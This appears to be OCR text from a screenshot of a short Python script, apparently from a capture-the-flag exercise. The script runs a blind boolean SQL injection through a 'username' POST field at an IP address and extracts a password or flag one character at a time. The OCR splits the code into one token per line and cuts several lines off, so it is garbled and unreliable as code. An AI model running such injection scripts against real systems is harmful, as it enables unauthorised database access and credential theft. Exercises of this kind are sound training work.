
url 
=
'http://101.71.29.5:10045/index.php?file
flag 
=
''
proxies
=
{
"http"
:
"http://127.0.0.1:8080/"
}
for
 i 
in
range
(
0
,
40
)
:
for
 x 
in
range
(
ord
(
'0'
)
,
ord
(
'}'
)
)
:
        payload 
=
"-1'or ascii(substr((passwor
        data 
=
{
'username'
:
payload
}
        res 
=
 requests
.
post
(
url
,
data
=
data
,
prox
# print(res.content)
if
'no'
in
 res
.
text
:
pass
else
:
            flag 
+=
chr
(
x
)
print
(
flag
)
break